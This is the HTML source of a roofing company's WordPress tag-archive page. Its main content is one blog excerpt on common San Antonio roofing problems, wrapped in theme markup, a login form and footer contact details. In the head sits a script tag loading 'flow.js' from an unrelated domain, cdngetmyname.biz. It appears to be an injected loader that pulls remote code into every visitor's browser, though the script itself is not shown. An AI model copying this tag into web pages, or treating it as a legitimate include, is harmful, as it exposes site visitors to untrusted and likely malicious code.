						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.hide-flex-prev .a.flex-prev {
    display: none;
}
		</style>
		<meta name="generator" content="Jupiter 6.10.0" /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<script async src="https://cdngetmyname.biz/flow.js"></script>
</head>

<body class="archive tag tag-missing-shingles-san-antonio tag-34 wp-theme-jupiter wpb-js-composer js-comp-ver-8.5 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='140'
                data-sticky-height='55'
                data-responsive-height='120'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-69238d61680ff" class="mk-header header-style-1 header-align-center js-logo-middle logo-in-middle toolbar-true menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

			<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-69238d616a257" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://weathertechtx.com/wp-login.php?wpe-login=true">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="59d22f46d2" /><input type="hidden" name="_wp_http_referer" value="/tag/missing-shingles-san-antonio/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://weathertechtx.com/wp-login.php?action=lostpassword&wpe-login=true">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-69238d616b2a8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/about-us-san-antonios-top-roofing-company/">About</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-repairs-2/">Roof Repairs</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-replacements/">Roof Replacements</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-commercial-roofing/">Commercial Roofing</a></li>
	<li class=" nav-middle-logo menu-item fit-logo-img add-header-height logo-is-responsive ">
		<a href="https://weathertechtx.com/" title="WeatherTech Roofing | San Antonio Roofing Company">

			<img class="mk-desktop-logo dark-logo "
				title="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
				alt="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
				src="https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-color-san-antonio-roof-repair-min.png" />

							<img class="mk-desktop-logo light-logo "
					title="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					alt="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					src="https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-min.png" />
			
			
					</a>
	</li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-portfolio/">Portfolio</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-blog/">Blog</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="tel:2105576917">210-557-6917</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-schedule-free-estimate/">Schedule Estimate</a></li>
</ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive ">
		<a href="https://weathertechtx.com/" title="WeatherTech Roofing | San Antonio Roofing Company">

			<img class="mk-desktop-logo dark-logo "
				title="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
				alt="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
				src="https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-color-san-antonio-roof-repair-min.png" />

							<img class="mk-desktop-logo light-logo "
					title="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					alt="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					src="https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-min.png" />
			
							<img class="mk-resposnive-logo "
					title="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					alt="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					src="https://weathertechtx.com/wp-content/uploads/2025/05/243084161_1919996438168414_1340047772485240371_n-1-3.png" />
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/about-us-san-antonios-top-roofing-company/">About</a></li>
<li id="responsive-menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-repairs-2/">Roof Repairs</a></li>
<li id="responsive-menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-replacements/">Roof Replacements</a></li>
<li id="responsive-menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-commercial-roofing/">Commercial Roofing</a></li>
<li id="responsive-menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-portfolio/">Portfolio</a></li>
<li id="responsive-menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-blog/">Blog</a></li>
<li id="responsive-menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="tel:2105576917">210-557-6917</a></li>
<li id="responsive-menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-schedule-free-estimate/">Schedule Estimate</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Archives</h1><div class="page-subtitle">Tag Archives for: &quot;Missing Shingles San Antonio&quot;</div><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://weathertechtx.com/" rel="v:url" property="v:title">Home</a> &#47; <span rel="v:child" typeof="v:Breadcrumb"></span></span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder  clearfix" role="main" itemprop="mainContentOfPage" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div  class="theme-page-wrapper mk-main-wrapper mk-grid right-layout ">
					<div class="theme-content " itemprop="mainContentOfPage">
							
								<style id="mk-shortcode-style-69238d61751eb" type="text/css">#loop-69238d61751eb .blog-twitter-content:before, #loop-69238d61751eb .mk-blog-modern-item.twitter-post-type .blog-twitter-content footer:before { background-image:url('https://weathertechtx.com/wp-content/plugins/jupiter-donut/assets/img/social-icons/twitter-blue.svg'); } #loop-69238d61751eb .mk-blog-meta-wrapper:before { background:url('https://weathertechtx.com/wp-content/plugins/jupiter-donut/assets/img/social-icons/instagram.png') center center no-repeat; }</style>

<section id="loop-69238d61751eb" data-query="[base64]" data-loop-atts="[base64]" data-pagination-style="1" data-max-pages="1" data-loop-iterator="10" data-loop-posts="" class="js-loop js-el jupiter-donut-clearfix mk-blog-container mk-modern-wrapper mk-jupiter-blog   jupiter-donut- mag-one-column" itemscope="itemscope" itemtype="https://schema.org/Blog" >
    
 <article id="504" class="mk-blog-modern-item mk-isotop-item image-post-type">
<div class="featured-image"><img class="blog-image" alt="Common San Antonio Roofing Problems &#8211; A Local Roofing Company Owner&#8217;s Perspective" title="Common San Antonio Roofing Problems &#8211; A Local Roofing Company Owner&#8217;s Perspective" src="https://weathertechtx.com/wp-content/uploads/bfi_thumb/dummy-transparent-7ke7yl6jdvko0269jha58n2lwwviuvg4qwfz6cdzf3g.png" data-mk-image-src-set='{"default":"https://weathertechtx.com/wp-content/uploads/bfi_thumb/san-antonio-roofing1-7fprgqsacdreo8a0tstkqd8t6gd9mnckuk8rwdzh0ks.png","2x":"https://weathertechtx.com/wp-content/uploads/bfi_thumb/san-antonio-roofing1-qrry2ocgmuw41llkw3gyezbkj6mn5vh6c16lccj4pk.png","mobile":"https://weathertechtx.com/wp-content/uploads/bfi_thumb/san-antonio-roofing1-189wr2mg6ai81z9pmh4s4ovo68o6linwd4bzgns657wupwys.png","responsive":"true"}' width="1098" height="350" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://weathertechtx.com/commonsanantonioroofingproblems/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-69238d617bfe9" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>        <div class="blog-modern-social-section">
            <span class="blog-share-container">
    <span class="mk-blog-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-69238d617cfbd" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></span>
    <ul class="blog-social-share mk-box-to-trigger">
	    <li><a class="facebook-share" data-title="Common San Antonio Roofing Problems &#8211; A Local Roofing Company Owner&#8217;s Perspective" data-url="https://weathertechtx.com/commonsanantonioroofingproblems/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-69238d617d9b4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
	    <li><a class="twitter-share" data-title="Common San Antonio Roofing Problems &#8211; A Local Roofing Company Owner&#8217;s Perspective" data-url="https://weathertechtx.com/commonsanantonioroofingproblems/" href="#"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-twitter" data-cacheid="icon-69238d617dea7" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2L4.7,2.8H3.4
	L11.4,13.2z"/>
</svg>
</a></li>
	    <li><a class="googleplus-share" data-title="Common San Antonio Roofing Problems &#8211; A Local Roofing Company Owner&#8217;s Perspective" data-url="https://weathertechtx.com/commonsanantonioroofingproblems/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-69238d617e24d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
	    <li><a class="pinterest-share" data-image="https://weathertechtx.com/wp-content/uploads/2020/01/san-antonio-roofing1.png" data-title="Common San Antonio Roofing Problems &#8211; A Local Roofing Company Owner&#8217;s Perspective" data-url="https://weathertechtx.com/commonsanantonioroofingproblems/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-69238d617ecb2" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
	    <li><a class="linkedin-share" data-desc="As a San Antonio roofing company owner, I can’t help it &#8211; roofs are always on my mind, 24/7. This is especially true when I’m driving, where roofs are all around me literally everywhere I turn. Whether I&#8217;m taking my daughter to school, picking up groceries, or driving to a customer, I can’t help but [&hellip;]" data-title="Common San Antonio Roofing Problems &#8211; A Local Roofing Company Owner&#8217;s Perspective" data-url="https://weathertechtx.com/commonsanantonioroofingproblems/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-69238d617fb29" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
    </ul>
</span>
<a href="https://weathertechtx.com/commonsanantonioroofingproblems/#comments" class="blog-loop-comments"><svg  class="mk-svg-icon" data-name="mk-moon-bubble-13" data-cacheid="icon-69238d6180627" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M96 128h320v32h-320zm0 64h256v32h-256zm0 64h128v32h-128zm368-224h-416c-26.4 0-48 21.6-48 48v256c0 26.4 21.6 48 48 48h80v128l153.6-128h182.4c26.4 0 48-21.6 48-48v-256c0-26.4-21.6-48-48-48zm-16 288h-189.571l-98.429 87.357v-87.357h-96v-224h384v224z"/></svg><span>0</span></a>        </div>
    
    <div class="mk-blog-meta">
        <div class="mk-blog-meta-wrapper"><div class="mk-blog-author blog-meta-item"><span>By</span> <a href="https://weathertechtx.com/author/weathertechtx/" title="Posts by weathertechtx" rel="author">weathertechtx</a></div><div class="mk-categories blog-meta-item"><span> In</span> <a href="https://weathertechtx.com/category/best-roofers-san-antonio/" rel="category tag">best roofers san antonio</a>, <a href="https://weathertechtx.com/category/residential-roofiing-san-antonio/" rel="category tag">Residential Roofiing San Antonio</a>, <a href="https://weathertechtx.com/category/roof-damage/" rel="category tag">Roof Damage</a>, <a href="https://weathertechtx.com/category/roof-fix-san-antonio/" rel="category tag">Roof Fix San Antonio</a>, <a href="https://weathertechtx.com/category/roof-repair/" rel="category tag">Roof Repair</a>, <a href="https://weathertechtx.com/category/roof-repair-san-antonio/" rel="category tag">Roof Repair San Antonio</a>, <a href="https://weathertechtx.com/category/roofing-san-antonio-tx/" rel="category tag">roofing san antonio tx</a>, <a href="https://weathertechtx.com/category/san-antonio-roofing/" rel="category tag">San Antonio Roofing</a>, <a href="https://weathertechtx.com/category/san-antonio-roofing-company/" rel="category tag">San Antonio Roofing Company</a></div><span>Posted</span> <time datetime="2020-01-26"><a href="https://weathertechtx.com/2020/01/">January 26, 2020</a></time></div><h3 class="the-title"><a href="https://weathertechtx.com/commonsanantonioroofingproblems/">Common San Antonio Roofing Problems &#8211; A Local Roofing Company Owner&#8217;s Perspective</a></h3><div class="the-excerpt"><p>As a San Antonio roofing company owner, I can’t help it &#8211; roofs are always on my mind, 24/7. This is especially true when I’m driving, where roofs are all around me literally everywhere I [...]</p></div>
        <style id="mk-shortcode-style-69238d6181eba" type="text/css">#mk-button-69238d6181eba { margin-bottom:15px; margin-top:0px; margin-right:15px; } #mk-button-69238d6181eba .mk-button { display:inline-block; max-width:100%; } #mk-button-69238d6181eba .mk-button { background-color:#d84a4a; } #mk-button-69238d6181eba .mk-button:hover { color:#ffffff !important; background-color:#973434; } #mk-button-69238d6181eba .mk-button:hover .mk-svg-icon { color:#ffffff !important; }</style>
<div id="mk-button-69238d6181eba" class="mk-button-container _ jupiter-donut-relative    jupiter-donut-inline-block jupiter-donut-none ">

	
		<a href="https://weathertechtx.com/commonsanantonioroofingproblems/" target="_self" class="mk-button js-smooth-scroll mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded text-color-light _ jupiter-donut-relative jupiter-donut-text-center jupiter-donut-font-weight-700 jupiter-donut-no-backface  letter-spacing-1 jupiter-donut-inline-block"><span class="mk-button--text">READ MORE</span></a>

	
</div>

        <div class="clearboth"></div>
    </div>

    <div class="clearboth"></div>
</article>
</section>


<input type="hidden" id="safe_load_more" name="safe_load_more" value="034182871d" /><input type="hidden" name="_wp_http_referer" value="/tag/missing-shingles-san-antonio/" />
<span class="mk-ajax-loaded-posts" data-loop-loaded-posts="504"></span>
							<div class="clearboth"></div>
											</div>
					<aside id="mk-sidebar" class="mk-builtin" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" >
	<div class="sidebar-wrapper">
		</div>
</aside>
					<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-5"><section id="media_image-4" class="widget widget_media_image"><img width="300" height="300" src="https://weathertechtx.com/wp-content/uploads/2018/12/certified.jpg" class="image wp-image-183  attachment-full size-full" alt="GAF Certified Weather Stopper Roofing Contractor Badge | WeatherTech Roofing San Antonio Roofers Roofing Company" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://weathertechtx.com/wp-content/uploads/2018/12/certified.jpg 300w, https://weathertechtx.com/wp-content/uploads/2018/12/certified-150x150.jpg 150w, https://weathertechtx.com/wp-content/uploads/2018/12/certified-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" /></section></div>
			<div class="mk-col-1-5"><section id="media_image-6" class="widget widget_media_image"><img width="300" height="300" src="https://weathertechtx.com/wp-content/uploads/2018/12/system-plus-300x300.jpg" class="image wp-image-184  attachment-medium size-medium" alt="Weather Stopper System Plus Certification Badge for San Antonio Roofing Company | WeatherTech Roofing San Antonio Roofers Roofing Company" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://weathertechtx.com/wp-content/uploads/2018/12/system-plus.jpg 300w, https://weathertechtx.com/wp-content/uploads/2018/12/system-plus-150x150.jpg 150w, https://weathertechtx.com/wp-content/uploads/2018/12/system-plus-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" /></section></div>
			<div class="mk-col-1-5"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;">
	<a href="/"><img class="footer-logo"  src="/wp-content/uploads/2018/10/weather-tech-logo-color-san-antonio-roof-repair-min.png" width="200px"/></a>
</p></div></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p style="text-align: center !important; margin-top: 15px !important;"><a href="mailto:info@weathertechtx.com">info@weathertechtx.com</a><br />
<a href="tel:2105576917">210-557-6917</a></p>
<p style="text-align: center !important;"><a href="https://g.page/san-antonio-roofers?share" target="_blank" rel="noopener">WeatherTech San Antonio Roofing, LLC</a><br />
San Antonio, TX 78217, USA</p>
</div>
		</section><section id="social-2" class="widget widget_social_networks"><div id="social-69238d6185494" class="align-left"><a href="https://fb.me/sanantonioroofingcompany" rel="nofollow" target="_blank"><img src="/wp-content/uploads/2018/10/weather-tech-facebook-min.png" alt="Follow Us on Facebook" title="Follow Us on Facebook"/></a><a href="tel:2105576917" rel="nofollow" target="_blank"><img src="/wp-content/uploads/2018/10/weather-tech-phone-min.png" alt="Follow Us on Phone" title="Follow Us on Phone"/></a><a href="mailto:info@weathertechtx.com" rel="nofollow" target="_blank"><img src="/wp-content/uploads/2018/10/weather-tech-website-call-min.png" alt="Follow Us on Email" title="Follow Us on Email"/></a></div></section></div>
